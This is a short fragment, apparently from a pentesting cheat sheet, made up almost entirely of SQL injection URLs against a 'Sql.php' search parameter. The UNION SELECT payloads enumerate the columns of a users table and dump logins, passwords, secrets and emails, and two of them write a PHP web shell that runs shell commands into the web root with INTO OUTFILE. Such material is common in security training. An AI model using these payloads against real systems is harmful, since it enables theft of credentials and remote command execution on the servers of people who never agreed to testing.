 Or
Sql.php?search =' and 1 = 0 union all select
1,column_name,1,1,1,1,1 from information_schema.columns
where table_name = 'users'-- '
Sql.php?search=pentesting' union select
1,login,user,password,1,1,1 from users#
Or
Sql.php?search = ' and 1=0 union all select
1,login,password,secret,email,admin,7 from users-- -
Sql.php?search=pentesting' union select 1, "<?php echo
shell_exec($_GET['cmd'])?>",1,1,1,1,1 into outfile
"/var/www/html/shell3.php"#
Or
Sql.php?search= ' and 1=0 union all select 1, "<?php
echo shell_exec($_GET['cmd'])?>",1,1,1,1,1 into outfile
"/var/www/html/shell3.php"#
Another method after finding the number of columns.
Lets say we found there are three columns, we would
continue this way:
searchitem=test' UNION SELECT 1,2,3-- -